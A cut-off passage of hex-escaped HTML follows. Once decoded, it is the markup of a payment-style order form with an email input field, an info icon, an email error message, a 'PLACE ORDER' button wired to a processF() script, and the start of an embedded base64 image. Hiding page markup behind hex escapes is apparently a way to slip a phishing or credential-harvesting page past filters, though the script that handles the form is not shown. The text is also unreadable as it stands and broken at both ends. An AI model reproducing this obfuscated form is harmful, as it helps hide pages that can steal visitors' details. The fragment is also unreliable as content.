31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x65\x6D\x61\x69\x6C\x50\x6F\x73\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x6E\x61\x6D\x65\x3D\x65\x6D\x61\x69\x6C\x50\x6F\x73\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x65\x6D\x61\x69\x6C\x20\x74\x79\x70\x65\x3D\x65\x6D\x61\x69\x6C\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x65\x6D\x61\x69\x6C\x50\x6F\x73\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x3E\x45\x6D\x61\x69\x6C\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x62\x75\x74\x74\x6F\x6E\x20\x61\x72\x69\x61\x2D\x64\x65\x73\x63\x72\x69\x62\x65\x64\x62\x79\x3D\x69\x6E\x66\x6F\x54\x6F\x6F\x6C\x54\x69\x70\x20\x69\x64\x3D\x65\x6D\x61\x69\x6C\x49\x6E\x66\x6F\x49\x63\x6F\x6E\x20\x70\x61\x2D\x6D\x61\x72\x6B\x65\x64\x3D\x31\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x62\x6F\x72\x64\x65\x72\x3A\x6D\x65\x64\x69\x75\x6D\x20\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x35\x30\x25\x3B\x68\x65\x69\x67\x68\x74\x3A\x61\x75\x74\x6F\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x35\x70\x78\x20\x31\x35\x70\x78\x20\x35\x70\x78\x20\x30\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x22\x74\x79\x70\x65\x3D\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x73\x70\x61\x6E\x20\x73\x74\x79\x6C\x65\x3D\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x63\x65\x6E\x74\x65\x72\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x35\x30\x25\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x63\x65\x6E\x74\x65\x72\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x63\x65\x6E\x74\x65\x72\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74\x3A\x33\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x70\x78\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x32\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x32\x32\x20\x32\x32\x22\x77\x69\x64\x74\x68\x3D\x32\x32\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x69\x6E\x66\x6F\x2D\x69\x63\x6F\x6E\x2D\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x36\x6E\x30\x32\x34\x38\x38\x38\x37\x37\x37\x37\x34\x35\x36\x31\x33\x35\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x36\x32\x3E\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x31\x20\x31\x29\x22\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x31\x30\x20\x63\x79\x3D\x31\x30\x20\x66\x69\x6C\x6C\x3D\x23\x30\x30\x37\x30\x62\x61\x20\x72\x3D\x31\x30\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x30\x30\x37\x30\x62\x61\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x31\x20\x35\x2E\x39\x39\x63\x30\x20\x2E\x32\x38\x32\x2D\x2E\x30\x39\x38\x2E\x35\x32\x2D\x2E\x32\x39\x34\x2E\x37\x31\x36\x41\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x31\x20\x31\x30\x2E\x30\x31\x20\x37\x61\x2E\x39\x37\x34\x2E\x39\x37\x34\x20\x30\x20\x30\x20\x31\x2D\x2E\x37\x31\x35\x2D\x2E\x32\x39\x34\x41\x2E\x39\x37\x34\x2E\x39\x37\x34\x20\x30\x20\x30\x20\x31\x20\x39\x20\x35\x2E\x39\x39\x31\x63\x30\x2D\x2E\x32\x37\x2E\x30\x39\x38\x2D\x2E\x35\x30\x32\x2E\x32\x39\x34\x2D\x2E\x36\x39\x37\x41\x2E\x39\x37\x34\x2E\x39\x37\x34\x20\x30\x20\x30\x20\x31\x20\x31\x30\x2E\x30\x30\x39\x20\x35\x63\x2E\x32\x37\x20\x30\x20\x2E\x35\x30\x32\x2E\x30\x39\x38\x2E\x36\x39\x37\x2E\x32\x39\x34\x41\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x31\x20\x31\x31\x20\x35\x2E\x39\x39\x7A\x6D\x30\x20\x38\x2E\x33\x36\x32\x61\x2E\x38\x31\x34\x2E\x38\x31\x34\x20\x30\x20\x30\x20\x31\x2D\x2E\x33\x37\x38\x2E\x34\x37\x35\x20\x31\x2E\x32\x31\x20\x31\x2E\x32\x31\x20\x30\x20\x30\x20\x31\x2D\x2E\x35\x38\x35\x2E\x31\x37\x33\x20\x31\x2E\x32\x33\x38\x20\x31\x2E\x32\x33\x38\x20\x30\x20\x30\x20\x31\x2D\x2E\x35\x39\x38\x2D\x2E\x31\x34\x2E\x39\x34\x38\x2E\x39\x34\x38\x20\x30\x20\x30\x20\x31\x2D\x2E\x34\x33\x39\x2D\x2E\x34\x35\x39\x56\x38\x2E\x37\x34\x36\x61\x2E\x36\x37\x31\x2E\x36\x37\x31\x20\x30\x20\x30\x20\x31\x20\x2E\x33\x31\x37\x2D\x2E\x35\x34\x39\x63\x2E\x31\x39\x35\x2D\x2E\x31\x32\x36\x2E\x34\x31\x2D\x2E\x31\x39\x31\x2E\x36\x34\x36\x2D\x2E\x31\x39\x37\x2E\x32\x33\x36\x2D\x2E\x30\x30\x35\x2E\x34\x35\x36\x2E\x30\x35\x2E\x36\x35\x39\x2E\x31\x36\x34\x2E\x32\x30\x33\x2E\x31\x31\x35\x2E\x33\x33\x2E\x32\x39\x33\x2E\x33\x37\x38\x2E\x35\x33\x33\x76\x35\x2E\x36\x35\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x65\x6D\x61\x69\x6C\x50\x6F\x73\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x65\x6D\x61\x69\x6C\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x6D\x74\x2D\x34\x22\x3E\x3C\x62\x75\x74\x74\x6F\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x20\x62\x74\x6E\x2D\x70\x72\x69\x6D\x61\x72\x79\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x31\x32\x22\x20\x74\x79\x70\x65\x3D\x22\x62\x75\x74\x74\x6F\x6E\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x70\x72\x6F\x63\x65\x73\x73\x46\x28\x29\x3E\x50\x4C\x41\x43\x45\x20\x4F\x52\x44\x45\x52\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x2D\x35\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x70\x6E\x67\x3B\x62\x61\x73\x65\x36\x34\x2C\x69\x56\x42\x4F\x52\x77\x30\x4B\x47\x67\x6F\x41\x41\x41\x41\x4E\x53\x55\x68\x45\x55\x67\x41\x41\x41\x4D\x34\x41\x41\x41\x42\x64\x43\x41\x59\x41\x41\x41\x44\x74\x37\x56\x6B\x70\x41\x41\x41\x63\x32\x6B\x6C\x45\x51\x56\x52\x34\x6E\x4F\x32\x64\x58\x59\x7A\x63\x31\x6E\x58\x48\x39\x61\x51\x6E\x50\x62\x51\x46\x68\x44\x37\x6F\x6F\x5A\x41\x52\x49\x41\x45\x4B\x42\x30\x62\x52\x71\x45\x47\x62\x51\x45\x57\x72\x49\x45\x48\x63\x41\x76\x4A\x44\x57\x7A\x56\x41\x58\x43\x74\x4A\x58\x63\x53\x46\x6D\x72\x69\x6F\x6E\x4E\x70\x4A\x73\x36\x72\x6C\x74\x5A\x48\x49\x73\x47\x72\x45\x53\x75\x4A\x4B\x54\x69\x50\x5A\x6A\x6D\x54\x5A\x67\x6D\x49\x37\x47\x70\x4B\x37\x4F\x37\x76\x61\x6A\x2B\x45\x6C\x35\x35\x4F\x63\x47\x63\x34\x6E\x79\x66\x6E\x67\x6B\x44\x4F\x7A\x38\x37\x57\x7A\x73\x41\x77\x62\x65\x54\x68\x39\x6D\x43\x47\x48\x35\x48\x43\x2B\x4F\x63\x4F\x78\x4D\x67\x65\x34\x67\x44\x54\x4C\x32\x53\x55\x76\x37\x34\x2F\x2F\x63\x38\x38\x35\x39\x2F\x4C\x41\x67\x59\x58\x4E\x68\x51\x57\x44\x57\x34\x63\x52\x77\x69\x34\x68\x45\x71\x73\x68\x68\x46\x30\x4B\x42\x72\x63\x4F\x4F\x33\x31\x4F\x43\x31\x76\x59\x58\x4A\x73\x4F\x47\x74\x44\x61\x41\x70\x36\x46\x4C\x61\x79\x33\x4D\x59\x7A\x37\x53\x42\x63\x30\x4F\x6E\x67\x59\x78\x6E\x33\x45\x36\x58\x4E\x63\x32\x4D\x4C\x6D\x79\x6C\x72\x51\x34\x4A\x63\x74\x6F\x64\x48\x67\x77\x53\x38\x76\x34\x46\x6E\x59\x77\x74\x72\x6D\x38\x64\x78\x35\x79\x41\x77\x4E\x54\x52\x45\x51\x69\x77\x57\x41\x70\x6F\x67\x75\x65\x44\x79\x65\x4F\x77\x38\x35\x66\x63\x34\x4C\x57\x35\x68\x6A\x78\x6E\x45\x33\x44\x39\x49\x30\x63\x5A\x49\x69\x38\x64\x74\x6D\x61\x46\x49\x70\x46\x69\x72\x56\x58\x55\x69\x6C\x32\x43\x35\x34\x4B\x42\x4B\x2F\x54\x64\x50\x45\x53\x59\x36\x37\x65\x64\x44\x70\x61\x31\x6A\x59\x77\x6D\x5A\x71\x4E\x45\x30\x63\x52\x51\x68\x62\x51\x67\x68\x6A\x39\x46\x42\x34\x36\x56\x56\x49\x70\x79\x4E\x51\x71\x39\x65\x67\x75\x62\x38\x50\x74\x58\x6F\x4E\x30\x75\x6B\x49\x65\x4F\x6C\x56\x38\x35\x79\x48\x6F\x52\x48\x78\x66\x5A\x6F\x6D\x6A\x6A\x70\x39\x4C\x51\x74\x62\x32\x4E\x53\x4E\x34\x7A\x59\x4F\x74\x56\x58\x6D\x4B\x69\x4B\x78\x6A\x2F\x51\x77\x42\x41\x4F\x62\x49\x49\x6F\x4A\x71\x44\x63\x61\x30\x4E\x7A\x66\x31\x31\x71\x39\x30\x51\x42\x52\x54\x45\x41\x77\x73\x47\x6D\x65\x39\x39\x79\x6A\x53\x50\x78\x71\x53\x33\x30\x32\x44\x6A\x6C\x39\x62\x51\x74\x62\x6D\x4F\x33\x47\x63\x54\x63\x50\x6B\x71\x54\x72\x4F\x45\x4C\x34\x69\x32\x61\x56\x51\x51\x69\x48\x53\x49\x51\x43\x53\x52\x4B\x68\x30\x57\x78\x43\x63\x33\x38\x66\x53\x72\x55\x39\x57\x4F\x55\x55\x4B\x4E\x58\x32\x6F\x4C\x6D\x2F\x44\x34\x31\x6D\x45\x79\x52\x4A\x68\x45\x69\x45\x41\x6F\x54\x77\x4C\x76\x56\x42\x43\x48\x2B\x52\x4A\x46\x33\x48\x46\x2B\x37\x62\x77\x75\x34\x4C\x34\x37\x69\x4E\x51\x32\x31\x67\x6C\x69\x6D\x45\x72\x35\x73\x6A\x5A\x58\x36\x66\x47\x35\x4A\x4A\x42\x6B\x70\x6C\x52\x56\x4F\x59\x6C\x46\x4B\x44\x69\x2B\x34\x30\x50\x48\x55\x37\x42\x72\x38\x4F\x79\x5A\x41\x74\x31\x37\x57\x66\x6C\x63\x6F\x4B\x4A\x4A\x4D\x4D\x2B\x48\x33\x75\x72\x71\x67\x62\x68\x66\x42\x31\x68\x50\x44\x6C\x46\x6B\x41\x4C\x42\x56\x72\x59\x4A\x39\x41\x59\x78\x6E\x32\x45\x70\x6F\x6D\x54\x43\x4F\x45\x76\x57\x67\x46\x44\x55\x77\x52\x45\x49\x68\x54\x6B\x63\x69\x6C\x74\x50\x74\x50\x63\x33\x77\x65\x4B\x4C\x38\x50\x54\x37\x38\x58\x68\x77\x51\x73\x6B\x50\x48\x34\x39\x41\x75\x64\x63\x41\x6C\x7A\x33\x46\x53\x43\x55\x71\x57\x6A\x48\x31\x4F\x6F\x31\x79\x4F\x56\x53\x31\x75\x72\x54\x41\x65\x68\x46\x6D\x69\x5A\x4F\x4C\x73\x4C\x58\x43\x35\x74\x37\x61\x2B\x64\x69\x54\x74\x41\x6B\x64\x68\x59\x68\x2F\x48\x4B\x58\x53\x39\x5A\x32\x79\x35\x6A\x51\x44\x76\x41\x43\x5A\x31\x43\x5A\x55\x6D\x30\x50\x62\x76\x6A\x79\x38\x50\x55\x33\x57\x66\x6A\x55\x43\x7A\x74\x77\x35\x4C\x6C\x74\x65\x50\x78\x36\x42\x4A\x5A\x63\x41\x69\x79\x35\x42\x50\x6A\x70\x5A\x68\x62\x57\x34\x79\x58\x4E\x64\x56\x50\x56\x4A\x38\x31\x48\x67\x51\x6E\x74\x57\x41\x4C\x55\x64\x75\x45\x75\x74\x38\x2F\x6E\x78\x41\x4B\x69\x68\x54\x6C\x75\x48\x48\x66\x7A\x49\x4D\x4F\x34\x6A\x2F\x68\x49\x2F\x42\x68\x46\x45\x61\x64\x61\x45\x54\x4C\x38\x4D\x6F\x57\x77\x62\x55\x52\x69\x39\x33\x6F\x42\x6B\x30\x71\x46\x51\x5A\x5A\x7A\x32\x6C\x79\x6D\x75\x62\x38\x50\x6F\x55\x77\x46\x6E\x69\x64\x53\x38\x4D\x56\x58\x76\x48\x44\x6B\x75\x57\x32\x74\x36\x63\x46\x5A\x63\x67\x6D\x77\x54\x41\x6A\x77\x36\x35\x41\x4D\x6E\x46\x54\x56\x76\x74\x74\x6F\x4E\x6B\x47\x57\x63\x35\x42\x4B\x68\x58\x73\x44\x52\x47\x4C\x33\x4B\x49\x52\x74\x49\x34\x52\x66\x52\x68\x37\x73\x42\x78\x52\x46\x6E\x50\x4B\x52\x2B\x44\x47\x47\x63\x52\x39\x5A\x7A\x49\x6B\x57\x4E\x70\x5A\x78\x33\x4D\x59\x68\x6A\x2B\x66\x4F\x51\x31\x62\x4E\x52\x2B\x4C\x48\x66\x43\x52\x2B\x72\x44\x31\x48\x4F\x55\x48\x54\x78\x45\x6E\x4B\x67\x35\x39\x75\x50\x38\x47\x58\x57\x30\x6C\x4C\x33\x45\x57\x52\x57\x4B\x4A\x58\x74\x70\x2B\x6D\x43\x47\x42\x5A\x45\x74\x4A\x38\x46\x47\x51\x35\x5A\x34\x69\x59\x5A\x63\x74\x31\x75\x4F\x48\x4C\x77\x37\x64\x75\x52\x44\x53\x56\x36\x51\x66\x4F\x6B\x6B\x75\x41\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x34\x76\x47\x65\x59\x2B\x39\x55\x5A\x44\x41\x34\x68\x6C\x79\x65\x37\x45\x61\x61\x66\x39\x74\x6E\x57\x2B\x75\x4B\x75\x6C\x69\x76\x67\x79\x54\x57\x4A\x6E\x4B\x51\x39\x2B\x75\x75\x31\x61\x6E\x69\x42\x4A\x31\x33\x48\x31\x32\x6E\x76\x31\x7A\x57\x49\x4F\x39\x54\x74\x75\x58\x73\x2F\x61\x35\x79\x67\x53\x76\x32\x33\x56\x45\x49\x6D\x37\x45\x49\x6D\x37\x4B\x49\x53\x76\x74\x35\x37\x59\x47\x49\x4E\x49\x4C\x47\x75\x70\x4B\x43\x5A\x31\x43\x51\x59\x32\x49\x52\x59\x4C\x67\x43\x6A\x47\x51\x43\x6C\x4B\x42\x6F\x55\x70\x31\x66\x62\x67\x66\x61\x59\x41\x5A\x39\x2B\x4C\x64\x36\x6E\x4D\x49\x48\x44\x30\x36\x6E\x50\x64\x4B\x38\x46\x4F\x79\x75\x69\x2B\x31\x52\x73\x4E\x55\x49\x6F\x53\x69\x47\x49\x4D\x59\x72\x46\x41\x4B\x34\x52\x74\x72\x55\x49\x47\x52\x55\x49\x6B\x6C\x6B\x55\x49\x59\x79\x69\x45\x62\x62\x66\x6D\x5A\x4F\x31\x72\x37\x39\x45\x33\x58\x73\x2F\x61\x35\x35\x79\x2B\x64\x77\x74\x7A\x30\x47\x68\x79\x35\x5A\x45\x42\x67\x32\x71\x6F\x35\x71\x56\x58\x67\x51\x6E\x74\x51\x43\x77\x57\x41\x46\x37\x67\x51\x4A\x4A\x45\x71\x46\x52\x33\x44\x66\x6D\x59\x62\x4C\x6B\x4F\x37\x7A\x4D\x46\x2B\x43\x39\x58\x41\x72\x37\x79\x71\x72\x38\x6E\x4D\x4D\x4F\x41\x73\x2B\x51\x53\x59\x4F\x6B\x4F\x44\x78\x66\x57\x52\x4C\x67\x64\x4C\x4D\x42\x4F\x79\x71\x68\x41\x7A\x66\x31\x39\x71\x46\x52\x33\x51\x5A\x4A\x45\x53\x50\x4E\x52\x69\x4D\x55\x43\x77\x49\x52\x32\x75\x68\x4F\x70\x59\x7A\x61\x61\x58\x48\x6E\x45\x36\x58\x76\x33\x69\x54\x64\x4A\x69\x6E\x79\x32\x70\x49\x53\x2F\x70\x68\x54\x59\x5A\x34\x6F\x53\x75\x36\x51\x55\x32\x47\x64\x4B\x63\x75\x53\x62\x70\x51\x4C\x37\x65\x62\x30\x50\x72\x52\x34\x6E\x53\x2B\x48\x76\x39\x54\x74\x75\x6C\x6A\x59\x71\x4F\x44\x52\x46\x67\x4E\x2F\x6E\x68\x6D\x42\x67\x45\x38\x4A\x68\x42\x4C\x46\x59\x41\x46\x4C\x70\x43\x47\x51\x79\x53\x5A\x44\x6C\x58\x42\x63\x73\x6A\x57\x59\x54\x51\x70\x6B\x4B\x33\x50\x44\x6C\x34\x65\x78\x37\x38\x61\x47\x41\x47\x52\x6F\x63\x45\x30\x44\x58\x76\x52\x4B\x73\x78\x30\x76\x41\x53\x56\x57\x44\x77\x6A\x57\x61\x54\x61\x68\x55\x64\x30\x47\x57\x63\x35\x44\x4A\x4A\x43\x47\x56\x6A\x67\x44\x48\x2B\x53\x41\x63\x52\x68\x41\x4D\x62\x49\x4C\x66\x35\x2B\x37\x6E\x32\x69\x33\x41\x73\x64\x76\x4B\x35\x66\x41\x44\x73\x68\x54\x2B\x58\x72\x48\x41\x33\x6C\x41\x4B\x37\x4C\x57\x53\x7A\x46\x37\x4A\x69\x63\x48\x4C\x4A\x5A\x6D\x39\x6F\x6B\x6A\x68\x31\x2B\x56\x43\x2B\x4B\x31\x43\x50\x72\x52\x63\x6C\x4D\x4C\x48\x43\x33\x6E\x6D\x53\x65\x32\x34\x51\x76\x6A\x56\x7A\x6E\x48\x73\x46\x66\x55\x34\x53\x59\x70\x38\x64\x74\x62\x58\x59\x41\x59\x6E\x48\x45\x61\x51\x53\x49\x51\x4D\x4C\x5A\x6C\x6B\x49\x5A\x6C\x6B\x67\x65\x65\x6A\x49\x49\x6F\x78\x79\x4F\x56\x53\x49\x45\x6B\x69\x46\x45\x73\x46\x71\x46\x52\x33\x44\x59\x4E\x55\x48\x61\x69\x63\x56\x49\x58\x33\x6D\x51\x4B\x38\x35\x45\x37\x44\x74\x32\x35\x45\x2B\x72\x70\x6B\x45\x34\x4F\x6A\x41\x32\x69\x5A\x61\x4D\x32\x42\x58\x42\x45\x46\x64\x6C\x49\x6C\x53\x43\x6B\x31\